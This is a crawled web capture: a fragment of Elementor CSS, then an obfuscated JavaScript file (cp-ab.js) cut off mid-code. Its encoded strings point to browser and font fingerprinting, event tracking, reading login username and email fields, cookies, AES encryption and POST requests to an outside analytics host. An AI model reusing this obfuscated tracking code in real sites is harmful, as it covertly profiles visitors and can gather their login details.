0%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-86 .elementor-element.elementor-element-8e1c5b8 .elementor-nav-menu .elementor-item{font-family:"MarkOT", Sans-serif;font-size:0.875rem;font-weight:500;}.elementor-86 .elementor-element.elementor-element-8e1c5b8 .elementor-nav-menu--main .elementor-item{color:#FFFFFFBF;fill:#FFFFFFBF;padding-left:9px;padding-right:9px;}.elementor-86 .elementor-element.elementor-element-8e1c5b8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-86 .elementor-element.elementor-element-8e1c5b8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-86 .elementor-element.elementor-element-8e1c5b8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-86 .elementor-element.elementor-element-8e1c5b8 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-8e1c5b8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-86 .elementor-element.elementor-element-7ce6fb4{text-align:center;font-family:"MarkOT", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFFBF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-86 .elementor-element.elementor-element-36ab8dc{text-align:center;}.elementor-86 .elementor-element.elementor-element-e65955c{width:50%;}.elementor-86 .elementor-element.elementor-element-1ff91d9{font-size:1rem;line-height:2.2em;}.elementor-86 .elementor-element.elementor-element-4afdfbb{width:50%;}.elementor-86 .elementor-element.elementor-element-01c3b8e{line-height:2.2em;}.elementor-86 .elementor-element.elementor-element-ee9654c{width:50%;}.elementor-86 .elementor-element.elementor-element-62c0c40{line-height:2.2em;}.elementor-86 .elementor-element.elementor-element-a68e027{line-height:2.2em;}.elementor-86 .elementor-element.elementor-element-ad99a82{width:50%;}.elementor-86 .elementor-element.elementor-element-7ce6fb4{text-align:center;}}@media(min-width:768px){.elementor-86 .elementor-element.elementor-element-c905f59{width:25%;}.elementor-86 .elementor-element.elementor-element-e65955c{width:16.754%;}.elementor-86 .elementor-element.elementor-element-4afdfbb{width:20.701%;}.elementor-86 .elementor-element.elementor-element-ee9654c{width:17.527%;}}

--- FILE ---
content_type: application/javascript
request_url: https://oasixcloud.com/cp-ab.js
body_size: 51361
content:
var cpab0a=['TVMgTWluY2hv','ZXh0ZW5k','UGFsYXRpbm8gTGlub3R5cGU=','bW9iaWxl','Q2FtYnJpYQ==','bWlu','YWJz','ZXhlY3V0ZQ==','QWdlbmN5IEZC','QmFzZQ==','TG9tYQ==','aW5jbHVkZXM=','Zm9ybWF0dGVy','X25EYXRhQnl0ZXM=','U3lsZmFlbg==','QWRvYmUgSGVicmV3','bG9n','bnVtYmVy','c2lnQnl0ZXM=','TWVpcnlvIFVJ','b25yZWFkeXN0YXRlY2hhbmdl','Ym9keQ==','bWltZVR5cGVz','RXZwS0RG','TVMgUE1pbmNobw==','QnJvYWR3YXk=','I2Y2MA==','Zmx1c2g=','TWF0dXJhIE1UIFNjcmlwdCBDYXBpdGFscw==','X2NyZWF0ZUhtYWNIZWxwZXI=','U2Vnb2UgVUkgU3ltYm9s','aW5zZXJ0QmVmb3Jl','SmFzbWluZVVQQw==','QWRvYmUgTWluZyBTdGQ=','TGF0aW4x','YWRkRXZlbnRMaXN0ZW5lcg==','QmF0YW5n','V2luZ2Rpbmdz','TGVlbGF3YWRlZQ==','aGFzaGVy','R3VuZ1Nlbw==','U2Vnb2UgU2NyaXB0','TWljcm9zb2Z0IEpoZW5nSGVp','a2V5','X3Byb2Nlc3M=','QWhhcm9uaQ==','SG1hY01ENQ==','SGlyYWdpbm8gU2FucyBHQg==','QXJhYmljIFRyYW5zcGFyZW50','QXJpYWwgQmFsdGlj','X21pbkJ1ZmZlclNpemU=','c3R5bGU=','Zm5lcnI9','X2hhc2hlcg==','c3BsaXQ=','X2tleVNjaGVkdWxl','bWVzc2FnZQ==','KD86Xnw7ICk=','c2FsdA==','bWl4SW4=','RnJhbmtsaW4gR290aGljIEhlYXZ5','Z2V0Q29udGV4dA==','SGFzaGVy','SXNrb29sYSBQb3Rh','THVjaWRhIFNhbnMgVW5pY29kZQ==','ZGVjcnlwdA==','Q2FzdWFs','QnJvd2FsbGlhVVBD','bW91c2V1cA==','S2Fjc3RPbmU=','QmxvY2tDaXBoZXI=','SGV4','VXRmOA==','bmFtZQ==','QXJpYWwgR3JlZWs=','Y3JlYXRlRWxlbWVudA==','X2tleQ==','W29iamVjdCBVaW50OEFycmF5XQ==','cmVjYXB0Y2hhUGFyYW1zLnJlY2FwdGNoYV9yZXNwb25zZV9maWVsZA==','UHJlbHVkZUNvbmRlbnNlZFdHTCBMaWdodA==','TmlhZ2FyYSBTb2xpZA==','c2V0VGltZQ==','cmVzcG9uc2VUZXh0','X2RvUmVzZXQ=','Y2xhbXA=','bGVuZ3Ro','bW91c2VlbnRlcg==','cG9zaXRpb246IGFic29sdXRlOyB2aXNpYmlsaXR5OiBoaWRkZW47IGRpc3BsYXk6IGJsb2NrICFpbXBvcnRhbnQ=','QnVmZmVyZWRCbG9ja0FsZ29yaXRobQ==','TWljcm9zb2Z0IFNhbnMgU2VyaWY=','Y2FsbA==','Q2VudHVyeSBHb3RoaWM=','R2F1dGFtaQ==','TVMgVUkgR290aGlj','R2lzaGE=','QmF1aGF1cyA5Mw==','UHJlbHVkZVdHTCBCbGFjaw==','U25hcCBJVEM=','Zm5rbW46','c3Vic3RyaW5n','Q291cmllciBOZXcgQmFsdGlj','VGltZXMgTmV3IFJvbWFuIEdyZWVr','QUVT','Qm9va21hbiBPbGQgU3R5bGU=','bWF4','UHJlbHVkZSBDb25kZW5zZWQgTWVkaXVt','UGFsYWNlIFNjcmlwdCBNVA==','ZXhwaXJlcw==','VGltZXMgTmV3IFJvbWFuIFRVUg==','Y3JlYXRlRW5jcnlwdG9y','THVjaWRhIEZheA==','dG9w','RXVjcm9zaWFVUEM=','QW5kYWx1cw==','YXBwZW5kQ2hpbGQ=','TWljcm9zb2Z0IFRhaSBMZQ==','c3RyaW5naWZ5','TVMgUmVmZXJlbmNlIFNhbnMgU2VyaWY=','c3JjRWxlbWVudA==','YWxnbw==','Q29yZGlhIE5ldw==','aHR0cHM6Ly9hbmFseXRpY3MuZm9yY2Vub2NrLmNvbQ==','IzA2OQ==','RWJyaW1h','Q2FsaWJyaSBMaWdodA==','aW5pdA==','W29iamVjdCBPYmplY3Rd','U2hydXRp','aXZTaXpl','UE1pbmdMaVUtRXh0Qg==','Q29uc29sYXM=','dG9TdHJpbmc=','Q2FuZGFyYQ==','UHJlbHVkZUNvbXByZXNzZWRXR0wgQm9sZA==','ZW5jcnlwdEJsb2Nr','Q291cmllciBOZXcgVFVS','c2NvcmU=','QXJpYWwgVFVS','QmVsbCBNVA==','ZXZlbnRz','RnJlbmNoIFNjcmlwdCBNVA==','TVYgQm9saQ==','X2NyZWF0ZUhlbHBlcg==','QnJhZ2dhZG9jaW8=','X2RvQ3J5cHRCbG9jaw==','aW5uZXJIVE1M','Q3o3TlNhSTZ3ODJDVGpaNzkyekVKQT09','Q291cmllciBOZXcgQ0U=','dXRmOF9lbmNvZGU=','VGFi','QW5nc2FuYVVQQw==','TWljcm9zb2Z0IFBoYWdzUGE=','X2tleVByaW9yUmVzZXQ=','QXJpYWw=','X3ByZXZCbG9jaw==','Q2FsaWZvcm5pYW4gRkI=','am9pbg==','cGFk','S2FydGlrYQ==','SE1BQw==','Q291cmllciBOZXc=','TmV3cyBHb3RoaWMgTVQ=','QWJhZGkgTVQgQ29uZGVuc2VkIExpZ2h0','YWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQkNERUZHSElKS0xNTk9QUVJTVFVWV1hZWmB+MSEyQDMjNCQ1JTZeNyY4KjkoMCktXz0rW3tdfXw7OicsPC4+Lz8=','QUJDREVGR0hJSktMTU5PUFFSU1RVVldYWVphYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ejAxMjM0NTY3ODkrLz0=','QWRvYmUgRmFuZ3NvbmcgU3Rk','TWluZ0xpVV9IS1NDUw==','QXJpYWwgQ0U=','RGF1blBlbmg=','X2hhc2g=','TUQ1','cGFyYW1z','ZmluYWxpemU=','Y2Zn','b3Blbg==','ZmlsbFRleHQ=','Y3JlYXRl','X2ZuX25zZXNz','X2l2','YnRvYQ==','V29yZEFycmF5','Zm9ybWF0','RGVjcnlwdG9y','RGlsbGVuaWFVUEM=','R2lnaQ==','Y2VpbA==','X3BhcnNl','UHJlbHVkZUNvbmRlbnNlZFdHTCBCbGFjaw==','cGx1Z2lucw==','QXBhcmFqaXRh','Y2FsbGJhY2tz','Ynl0ZUxlbmd0aA==','bG9jYXRpb24=','ZW5j','ZmlsbFJlY3Q=','R3VuZ3N1aENoZQ==','UHJlbHVkZVdHTCBMaWdodA==','Zmlyc3RDaGlsZA==','R3VsaW0=','UHJlbHVkZUNvbXByZXNzZWRXR0wgTWVkaXVt','Y3JlYXRlRG9jdW1lbnRGcmFnbWVudA==','XCQx','U2hpZnQ=','dXNlcnMud2l4LmNvbQ==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Q2hhbGtkdXN0ZXI=','Y2hhckNvZGVBdA==','X29LZXk=','THVjaWRhIEJyaWdodA==','Y29tcHV0ZQ==','X2NpcGhlcg==','Q29sb25uYSBNVA==','QmFzZTY0','c2VuZA==','T3BlblNTTA==','Y3VzZXJuYW1l','c3Vic3Ry','bGli','UE9TVA==','UHJlbHVkZSBNZWRpdW0=','X3N1Ym1pdA==','UGVycGV0dWE=','Q291cmllciBOZXcgR3JlZWs=','YWx0','SG1hY1NIQTE=','X2RvUHJvY2Vzc0Jsb2Nr','JHN1cGVy','S29raWxh','bG9naW5fdXNlcm5hbWU=','Z2V0VGltZQ==','X21vZGU=','cmVhZHlTdGF0ZQ==','aG9zdA==','RnJhbmtsaW4gR290aGljIE1lZGl1bQ==','ZWFyYzI6','X2ZuY2tfcmVzcF90ZXh0','Qm9kb25pIE1U','ZmlsbFN0eWxl','VXRzYWFo','VmVyZGFuYQ==','SGVpc2VpIEtha3UgR290aGlj','Zm4uQDIwMTk=','TW9uZ29saWFuIEJhaXRp','b2JqZWN0','U2ltcGxpZmllZCBBcmFiaWMgRml4ZWQ=','VW5pdmVycw==','bG9jYXRpb25z','SW1wYWN0','Y2xvbmU=','UHJlbHVkZUNvbXByZXNzZWRXR0wgTGlnaHQ=','PShbXjtdKik=','dG9EYXRhVVJM','RGVzZGVtb25h','dXNlcl9sb2dpbg==','ZnVuY3Rpb24=','Zm5zZXJyPQ==','RXVyb3N0aWxl','Q2FsaWJyaQ==','TmFya2lzaW0=','bW91c2Vkb3du','TWFsZ3VuIEdvdGhpYw==','TWFuZ2Fs','ZnJvbUNoYXJDb2Rl','dG91Y2hlbmQ=','RW50ZXI=','MTRweCAnQXJpYWwn','cmVsYXRlZFRhcmdldA==','Y2FudmFz','RXN0cmFuZ2VsbyBFZGVzc2E=','RGF2aWQ=','UGFzc3dvcmRCYXNlZENpcGhlcg==','aW5uZXJUZXh0','Y2xpZW50WQ==','Q29taWMgU2FucyBNUw==','U0hBMQ==','bW91c2Vtb3Zl','cmdiYSgxMDIsIDIwNCwgMCwgMC43KQ==','c3RyaW5n','Y29va2ll','V2ViZGluZ3M=','U2F3YXNkZWU=','X2lLZXk=','YW1k','U2Vnb2UgVUkgU2VtaWJvbGQ=','X2ludktleVNjaGVkdWxl','SGVpIFM=','QmxvY2tDaXBoZXJNb2Rl','VHcgQ2VuIE1UIENvbmRlbnNlZCBFeHRyYSBCb2xk','bW9kZQ==','S29kY2hpYW5nVVBD','U2hvbmFyIEJhbmdsYQ==','ZXhwb3J0cw==','UHJlbHVkZSBDb25kZW5zZWQgQm9sZA==','Q2lwaGVy','U2ltcGxpZmllZCBBcmFiaWM=','d29yZHM=','X0VOQ19YRk9STV9NT0RF','SGFldHRlbnNjaHdlaWxlcg==','Q29wcGVycGxhdGUgR290aGljIExpZ2h0','U2Vnb2UgUHJpbnQ=','b2Zmc2V0V2lkdGg=','VHJlYnVjaGV0IE1T','PGIgc3R5bGU9ImRpc3BsYXk6aW5saW5lICFpbXBvcnRhbnQ7IHdpZHRoOmF1dG8gIWltcG9ydGFudDsgZm9udDpub3JtYWwgMTBweC8xICdYJyxzYW5zLXNlcmlmICFpbXBvcnRhbnQiPnd3PC9iPg==','TVMgUEdvdGhpYw==','VW1wdXNo','S2htZXIgVUk=','Rm9ydGU=','a2V5U2l6ZQ==','aXRlcmF0aW9ucw==','Qml0c3RyZWFtIFZlcmEgU2VyaWY=','TG9oaXQgR3VqYXJhdGk=','c3VibWl0','ZWFyYzE6','Zm9udA==','aW5wdXQsYSxidXR0b24=','RXVwaGVtaWE=','RGVqYVZ1IExHQyBTYW5zIE1vbm8=','dHlwZQ==','dGV4dEJhc2VsaW5l','YmxvY2tTaXpl','bG9hZA==','c2xpY2U=','X25Sb3VuZHM=','Zm9yRWFjaA==','U2VyaWFsaXphYmxlQ2lwaGVy','YXR0YWNoRXZlbnQ=','TWFsZm9ybWVkIFVURi04IGRhdGE=','SXJpc1VQQw==','X2RhdGE=','RnJlZXNpYVVQQw==','S2FsaW5nYQ==','Y2lwaGVydGV4dA==','a2Rm','UE1pbmdMaVU=','VGFob21h','Q3J5cHRvSlM=','X2RvRmluYWxpemU=','RG90dW0=','[base64]','X2ZuX25zZXNzPWluaXQxOyBwYXRoPS8=','ZXZlbnRzX3RpbWVz','UHJlbHVkZVdHTCBNZWRpdW0=','dG9VVENTdHJpbmc=','QW5nc2FuYSBOZXc=','TGlseVVQQw==','cHJvdG90eXBl','cmVjYXB0Y2hhUGFyYW1z','R2FicmlvbGE=','Zmxvb3I=','X2ZuY2tfbG9naW5faW5mbw==','X19mbjE1MjIwODIyODh8','dW5wYWQ=','VHVuZ2E=','Q29yYmVs','S296dWthIEdvdGhpYyBQcjZO','RE9NQ29udGVudExvYWRlZA==','QmF0YW5nQ2hl','VmxhZGltaXIgU2NyaXB0','Y2hhckF0','aGFz','TGV2ZW5pbSBNVA==','Y2hhbmdl','Q29yZGlhVVBD','bW91c2VvdXQ=','TWFybGV0dA==','cHJldmVudERlZmF1bHQ=','YWxwaGFiZXRpYw==','cGFkZGluZw==','T2d1akxVY3V4b3VtOTd4b05OWE1uUT09','MDAwMDA=','c3BlZWQ=','VGltZXMgTmV3IFJvbWFuIEJhbHRpYw==','cHVzaA==','Y3R4','aW5kZXhPZg==','RW5ncmF2ZXJzIE1U','cGFyc2U=','VmlqYXlh','cmVwbGFjZQ==','U2hvd2NhcmQgR290aGlj','RmFuZ1Nvbmc=','R291ZHkgT2xkIFN0eWxl','TlNpbVN1bg==','R2VvcmdpYQ==','TGFvIFVJ','YXBwVmVyc2lvbg==','cmVzZXQ=','X21hcA==','c3BsaWNl','QXJhYg==','bnJAY29udGV4dA==','U2Vnb2UgVUkgTGlnaHQ=','dmFsdWU=','RXJhcyBCb2xkIElUQw==','UHJlbHVkZUNvbXByZXNzZWRXR0wgQmxhY2s=','TnlhbGE=','X2FwcGVuZA==','Y29uY2F0','X19mbjE1MjIwODIyODg=','U2Vnb2UgVUk=','cmFuZG9t','X19jcmVhdG9y','UHJlbHVkZVdHTCBCb2xk','Y2xpZW50WA==','RG9rQ2hhbXBh','dG91Y2hzdGFydA==','QXJhYmljIFR5cGVzZXR0aW5n','X3hmb3JtTW9kZQ==','dXNlcm5hbWU=','RG90dW1DaGU=','Zm5fdmVyczguNw==','YXBwbHk=','dXBkYXRl','ZW5jcnlwdA==','TWljcm9zb2Z0IFVpZ2h1cg==','cGF0aG5hbWU=','UmFhdmk=','REZLYWktU0I=','Y3JlYXRlRGVjcnlwdG9y','RW5jcnlwdG9y','cHJvY2Vzc0Jsb2Nr','dGFyZ2V0','Y3VycmVudFRhcmdldA==','VGltZXMgTmV3IFJvbWFuIENF','ZW1haWw=','bWF0Y2g=','VGltZXMgTmV3IFJvbWFuIENZUg==','Q2FtYnJpYSBNYXRo','ZGVzY3JpcHRpb24='];(function(a,b){var c=function(f){while(--f){a['push'](a['shift']());}};c(++b);}(cpab0a,0xb7));var cpab0b=function(a,b){a=a-0x0;var c=cpab0a[a];if(cpab0b['bHnZUk']===undefined){(function(){var f;try{var h=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=h();}catch(i){f=window;}var g='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');var l='';for(var m=0x0,n,o,p=0x0;o=k['charAt'](p++);~o&&(n=m%0x4?n*0x40+o:o,m++%0x4)?l+=String['fromCharCode'](0xff&n>>(-0x2*m&0x6)):0x0){o=g['indexOf'](o);}return l;});}());cpab0b['oeVcjK']=function(e){var f=atob(e);var g=[];for(var h=0x0,j=f['length'];h<j;h++){g+='%'+('00'+f['charCodeAt'](h)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(g);};cpab0b['UxpcAY']={};cpab0b['bHnZUk']=!![];}var d=cpab0b['UxpcAY'][a];if(d===undefined){c=cpab0b['oeVcjK'](c);cpab0b['UxpcAY'][a]=c;}else{c=d;}return c;};document[cpab0b('0x5f')]=cpab0b('0x9c');var fn_version=cpab0b('0xe3');var fn_initialized;function md5(e){var f;var g=function(W,X){return W<<X|W>>>0x20-X;};var h=function(W,X){var Y,Z,a0,a1,a2;a0=W&0x80000000;a1=X&0x80000000;Y=W&0x40000000;Z=X&0x40000000;a2=(W&0x3fffffff)+(X&0x3fffffff);if(Y&Z){return a2^0x80000000^a0^a1;}if(Y|Z){if(a2&0x40000000){return a2^0xc0000000^a0^a1;}else{return a2^0x40000000^a0^a1;}}else{return a2^a0^a1;}};var j=function(W,X,Y){return W&X|~W&Y;};var l=function(W,X,Y){return W&Y|X&~Y;};var m=function(W,X,Y){return W^X^Y;};var n=function(W,X,Y){return X^(W|~Y);};var o=function(W,X,Y,Z,a0,a1,a2){W=h(W,h(h(j(X,Y,Z),a0),a2));return h(g(W,a1),X);};var p=function(W,X,Y,Z,a0,a1,a2){W=h(W,h(h(l(X,Y,Z),a0),a2));return h(g(W,a1),X);};var q=function(W,X,Y,Z,a0,a1,a2){W=h(W,h(h(m(X,Y,Z),a0),a2));return h(g(W,a1),X);};var r=function(W,X,Y,Z,a0,a1,a2){W=h(W,h(h(n(X,Y,Z),a0),a2));return h(g(W,a1),X);};var s=function(W){var X;var Y=W['length'];var Z=Y+0x8;var a0=(Z-Z%0x40)/0x40;var a1=(a0+0x1)*0x10;var a2=new Array(a1-0x1);var a3=0x0;var a4=0x0;while(a4<Y){X=(a4-a4%0x4)/0x4;a3=a4%0x4*0x8;a2[X]=a2[X]|W[cpab0b('0x17')](a4)<<a3;a4++;}X=(a4-a4%0x4)/0x4;a3=a4%0x4*0x8;a2[X]=a2[X]|0x80<<a3;a2[a1-0x2]=Y<<0x3;a2[a1-0x1]=Y>>>0x1d;return a2;};var t=function(W){var X='',Y='',Z,a0;for(a0=0x0;a0<=0x3;a0++){Z=W>>>a0*0x8&0xff;Y='0'+Z[cpab0b('0x179')](0x10);X=X+Y[cpab0b('0x21')](Y[cpab0b('0x14b')]-0x2,0x2);}return X;};var u=[],v,w,y,z,A,B,C,D,E,F=0x7,G=0xc,H=0x11,I=0x16,J=0x5,K=0x9,L=0xe,M=0x14,N=0x4,O=0xb,P=0x10,Q=0x17,R=0x6,S=0xa,T=0xf,U=0x15;e=this[cpab0b('0x18a')](e);u=s(e);B=0x67452301;C=0xefcdab89;D=0x98badcfe;E=0x10325476;f=u[cpab0b('0x14b')];for(v=0x0;v<f;v+=0x10){w=B;y=C;z=D;A=E;B=o(B,C,D,E,u[v+0x0],F,0xd76aa478);E=o(E,B,C,D,u[v+0x1],G,0xe8c7b756);D=o(D,E,B,C,u[v+0x2],H,0x242070db);C=o(C,D,E,B,u[v+0x3],I,0xc1bdceee);B=o(B,C,D,E,u[v+0x4],F,0xf57c0faf);E=o(E,B,C,D,u[v+0x5],G,0x4787c62a);D=o(D,E,B,C,u[v+0x6],H,0xa8304613);C=o(C,D,E,B,u[v+0x7],I,0xfd469501);B=o(B,C,D,E,u[v+0x8],F,0x698098d8);E=o(E,B,C,D,u[v+0x9],G,0x8b44f7af);D=o(D,E,B,C,u[v+0xa],H,0xffff5bb1);C=o(C,D,E,B,u[v+0xb],I,0x895cd7be);B=o(B,C,D,E,u[v+0xc],F,0x6b901122);E=o(E,B,C,D,u[v+0xd],G,0xfd987193);D=o(D,E,B,C,u[v+0xe],H,0xa679438e);C=o(C,D,E,B,u[v+0xf],I,0x49b40821);B=p(B,C,D,E,u[v+0x1],J,0xf61e2562);E=p(E,B,C,D,u[v+0x6],K,0xc040b340);D=p(D,E,B,C,u[v+0xb],L,0x265e5a51);C=p(C,D,E,B,u[v+0x0],M,0xe9b6c7aa);B=p(B,C,D,E,u[v+0x5],J,0xd62f105d);E=p(E,B,C,D,u[v+0xa],K,0x2441453);D=p(D,E,B,C,u[v+0xf],L,0xd8a1e681);C=p(C,D,E,B,u[v+0x4],M,0xe7d3fbc8);B=p(B,C,D,E,u[v+0x9],J,0x21e1cde6);E=p(E,B,C,D,u[v+0xe],K,0xc33707d6);D=p(D,E,B,C,u[v+0x3],L,0xf4d50d87);C=p(C,D,E,B,u[v+0x8],M,0x455a14ed);B=p(B,C,D,E,u[v+0xd],J,0xa9e3e905);E=p(E,B,C,D,u[v+0x2],K,0xfcefa3f8);D=p(D,E,B,C,u[v+0x7],L,0x676f02d9);C=p(C,D,E,B,u[v+0xc],M,0x8d2a4c8a);B=q(B,C,D,E,u[v+0x5],N,0xfffa3942);E=q(E,B,C,D,u[v+0x8],O,0x8771f681);D=q(D,E,B,C,u[v+0xb],P,0x6d9d6122);C=q(C,D,E,B,u[v+0xe],Q,0xfde5380c);B=q(B,C,D,E,u[v+0x1],N,0xa4beea44);E=q(E,B,C,D,u[v+0x4],O,0x4bdecfa9);D=q(D,E,B,C,u[v+0x7],P,0xf6bb4b60);C=q(C,D,E,B,u[v+0xa],Q,0xbebfbc70);B=q(B,C,D,E,u[v+0xd],N,0x289b7ec6);E=q(E,B,C,D,u[v+0x0],O,0xeaa127fa);D=q(D,E,B,C,u[v+0x3],P,0xd4ef3085);C=q(C,D,E,B,u[v+0x6],Q,0x4881d05);B=q(B,C,D,E,u[v+0x9],N,0xd9d4d039);E=q(E,B,C,D,u[v+0xc],O,0xe6db99e5);D=q(D,E,B,C,u[v+0xf],P,0x1fa27cf8);C=q(C,D,E,B,u[v+0x2],Q,0xc4ac5665);B=r(B,C,D,E,u[v+0x0],R,0xf4292244);E=r(E,B,C,D,u[v+0x7],S,0x432aff97);D=r(D,E,B,C,u[v+0xe],T,0xab9423a7);C=r(C,D,E,B,u[v+0x5],U,0xfc93a039);B=r(B,C,D,E,u[v+0xc],R,0x655b59c3);E=r(E,B,C,D,u[v+0x3],S,0x8f0ccc92);D=r(D,E,B,C,u[v+0xa],T,0xffeff47d);C=r(C,D,E,B,u[v+0x1],U,0x85845dd1);B=r(B,C,D,E,u[v+0x8],R,0x6fa87e4f);E=r(E,B,C,D,u[v+0xf],S,0xfe2ce6e0);D=r(D,E,B,C,u[v+0x6],T,0xa3014314);C=r(C,D,E,B,u[v+0xd],U,0x4e0811a1);B=r(B,C,D,E,u[v+0x4],R,0xf7537e82);E=r(E,B,C,D,u[v+0xb],S,0xbd3af235);D=r(D,E,B,C,u[v+0x2],T,0x2ad7d2bb);C=r(C,D,E,B,u[v+0x9],U,0xeb86d391);B=h(B,w);C=h(C,y);D=h(D,z);E=h(E,A);}var V=t(B)+t(C)+t(D)+t(E);return V['toLowerCase']();}function utf8_encode(a){if(a===null||typeof a==='undefined'){return'';}var b=a+'';var c='',d,e,f=0x0;d=e=0x0;f=b[cpab0b('0x14b')];for(var g=0x0;g<f;g++){var h=b[cpab0b('0x17')](g);var j=null;if(h<0x80){e++;}else if(h>0x7f&&h<0x800){j=String[cpab0b('0x4f')](h>>0x6|0xc0)+String[cpab0b('0x4f')](h&0x3f|0x80);}else{j=String[cpab0b('0x4f')](h>>0xc|0xe0)+String[cpab0b('0x4f')](h>>0x6&0x3f|0x80)+String['fromCharCode'](h&0x3f|0x80);}if(j!==null){if(e>d){c+=b['slice'](d,e);}c+=j;d=e=g+0x1;}}if(e>d){c+=b[cpab0b('0x8a')](d,f);}return c;}function fingerprint_fonts(){'use strict';var a,b,c,d,f,g,h,j,k,l,m,n,o;b=null;c=null;k=null;d=0x0;f=null;h=null;o=null;l=null;m=null;j=0x0;b=cpab0b('0x14d');c=[cpab0b('0x198'),cpab0b('0x19b'),cpab0b('0x105'),cpab0b('0x117'),cpab0b('0xfe'),cpab0b('0x123'),cpab0b('0x167'),cpab0b('0xa0'),cpab0b('0x18c'),cpab0b('0x6'),cpab0b('0xce'),cpab0b('0x126'),cpab0b('0xdf'),cpab0b('0x127'),'Arial\x20Black',cpab0b('0x19d'),'Arial\x20CYR',cpab0b('0x140'),cpab0b('0x17f'),cpab0b('0x18f'),cpab0b('0x11a'),cpab0b('0xad'),cpab0b('0x155'),cpab0b('0x180'),cpab0b('0x7e'),cpab0b('0x35'),cpab0b('0x15d'),cpab0b('0x185'),cpab0b('0x10f'),'Browallia\x20New',cpab0b('0x139'),cpab0b('0x172'),cpab0b('0x4a'),cpab0b('0x191'),cpab0b('0xf4'),cpab0b('0xfa'),cpab0b('0x17a'),'Castellar',cpab0b('0x138'),'Centaur',cpab0b('0x151'),cpab0b('0x16'),cpab0b('0x1c'),cpab0b('0x5a'),cpab0b('0x178'),'Constantia',cpab0b('0x73'),cpab0b('0xaa'),cpab0b('0x16e'),cpab0b('0xb3'),cpab0b('0x15a'),cpab0b('0x189'),'Courier\x20New\x20CYR',cpab0b('0x27'),cpab0b('0x17d'),cpab0b('0x196'),cpab0b('0xea'),cpab0b('0x19e'),cpab0b('0x56'),cpab0b('0x85'),cpab0b('0x45'),cpab0b('0x0'),cpab0b('0xdd'),cpab0b('0x9a'),cpab0b('0xe2'),cpab0b('0x171'),cpab0b('0xc0'),cpab0b('0xd2'),cpab0b('0x55'),cpab0b('0x166'),cpab0b('0x84'),cpab0b('0x49'),cpab0b('0xc5'),cpab0b('0x7b'),'FrankRuehl',cpab0b('0x132'),cpab0b('0x32'),cpab0b('0x92'),cpab0b('0x182'),cpab0b('0xa4'),cpab0b('0x152'),cpab0b('0xc8'),cpab0b('0x1'),cpab0b('0x154'),cpab0b('0xc6'),cpab0b('0xf'),'GulimChe',cpab0b('0x11e'),'Gungsuh',cpab0b('0xc'),cpab0b('0x72'),'Harrington',cpab0b('0x66'),'HeiT',cpab0b('0x39'),cpab0b('0x125'),cpab0b('0x40'),'Informal\x20Roman',cpab0b('0x90'),cpab0b('0x135'),cpab0b('0x116'),cpab0b('0x13b'),'KaiTi',cpab0b('0x93'),cpab0b('0x194'),cpab0b('0x7a'),'Kino\x20MT',cpab0b('0x6a'),cpab0b('0x2c'),cpab0b('0xab'),cpab0b('0xc9'),'Latha',cpab0b('0x11c'),cpab0b('0xb1'),cpab0b('0xa1'),cpab0b('0x7f'),cpab0b('0x100'),cpab0b('0x19'),'Lucida\x20Console',cpab0b('0x164'),cpab0b('0x136'),'MS\x20Gothic',cpab0b('0xf6'),cpab0b('0x78'),cpab0b('0x10e'),cpab0b('0x16b'),cpab0b('0x153'),cpab0b('0x183'),'Magneto',cpab0b('0x4d'),cpab0b('0x4e'),cpab0b('0xb5'),cpab0b('0x112'),cpab0b('0x109'),'Meiryo','Menlo','Microsoft\x20Himalaya',cpab0b('0x120'),'Microsoft\x20New\x20Tai\x20Lue',cpab0b('0x18d'),cpab0b('0x14f'),cpab0b('0x169'),cpab0b('0xe7'),'Microsoft\x20YaHei','Microsoft\x20Yi\x20Baiti','MingLiU','MingLiU-ExtB',cpab0b('0x19c'),'MingLiU_HKSCS-ExtB','Miriam\x20Fixed','Miriam',cpab0b('0x3b'),'MoolBoran',cpab0b('0xc7'),cpab0b('0x4b'),cpab0b('0x197'),cpab0b('0x146'),cpab0b('0xd4'),cpab0b('0x96'),cpab0b('0x177'),cpab0b('0x160'),cpab0b('0xf8'),'Papyrus',cpab0b('0x26'),'Plantagenet\x20Cherokee','Playbill','Prelude\x20Bold',cpab0b('0x6